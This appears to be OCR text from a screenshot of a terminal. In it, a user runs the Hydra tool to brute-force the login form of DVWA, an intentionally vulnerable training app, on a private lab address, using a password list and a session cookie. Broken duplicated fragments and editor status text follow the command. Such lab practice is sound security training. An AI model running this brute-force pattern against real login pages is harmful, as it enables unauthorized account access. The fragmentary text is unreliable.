 ~/thc-hydra-master
GTKlondike@LAPTOP-P1JUFVMR ~/thc-hydra-master
$ ./hydra -l 1337 -P list.txt 192.168.1.5 http-get-form "/vulnerabilities/
brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or passwor
d incorrect.:H=Cookie: PHPSESSID=ecl8snagaqrk04rba3ol7gfkpk; security=low"
erabilities/
ame and/or password
k; security=low"
220 characters selected
Tab Size: 4
SQL